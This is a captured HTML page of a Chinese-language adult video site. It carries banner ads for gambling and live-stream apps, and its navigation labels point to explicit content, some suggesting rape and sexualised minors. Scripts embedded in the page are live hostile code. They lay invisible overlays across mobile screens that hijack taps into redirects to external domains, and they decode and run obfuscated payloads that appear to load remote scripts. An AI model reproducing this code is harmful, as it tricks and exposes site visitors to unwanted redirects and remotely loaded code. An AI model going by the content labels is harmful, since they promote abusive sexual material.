

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amdrjn.com/news/1186.html
body_size: 10562
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品福利电影一区二区三区四区_国产精品对白交换视频_欧美谢精插精品一二区_久久久久国产精品嫩草影院_亚洲一区二区欧美日韩_日韩欧美在线综合网_欧美做受高潮中文字幕_日韩精品_精品欧美一区二区精品久久_中文字幕一区二区三区日韩精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"amdrjn.com","wapurl":"amdrjn.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品福利电影一区二区三区四区_国产精品对白交换视频_欧美谢精插精品一二区_久久久久国产精品嫩草影院_亚洲一区二区欧美日韩_日韩欧美在线综合网_欧美做受高潮中文字幕_日韩精品_精品欧美一区二区精品久久_中文字幕一区二区三区日韩精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：amdrjn.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 